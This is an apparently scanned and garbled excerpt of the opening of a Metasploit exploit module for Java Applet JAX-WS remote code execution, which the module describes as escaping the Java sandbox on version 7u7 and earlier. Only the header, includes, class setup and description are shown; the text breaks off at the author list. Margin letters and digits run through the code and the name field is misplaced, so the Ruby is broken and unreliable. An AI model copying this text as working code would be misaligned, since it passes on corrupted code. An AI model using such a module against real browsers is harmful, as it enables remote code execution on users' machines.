 ##
# This file is part of the Metasploit Framework and may be subject to
                                                                                                     D
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
                                                                                                     E
# http://metasploit.com/
##
                                                                                                     F
require 'msf/core'
                                                                                                     C
require 'rex'                                                                                        A
class Metasploit3 < Msf::Exploit::Remote
   Rank = ExcellentRanking
                                                                                                     M
  include Msf::Exploit::Remote::HttpServer::HTML
                                                                                                     P
  include Msf::Exploit::Remote::BrowserAutopwn
  autopwn_info({ :javascript => false })                                                             2
    def initialize( info = {} )
        super( update_info( info,
                                                                                                     0
            'Name'
            'Description' => %q{
                                 => 'Java Applet JAX-WS Remote Code Execution',                      1
                    This module abuses the JAX-WS classes from a Java Applet to run arbitrary Java
                code outside of the sandbox as exploited in the wild in November of 2012. The
                                                                                                     2
                vulnerability affects Java version 7u7 and earlier.
            },
            'License'            => MSF_LICENSE,
            'Author'            =>
                [
                    'Unknown', # Vulnerability Discovery
                    'juan vazquez' # metasploit module
                ]
...................................................................................
 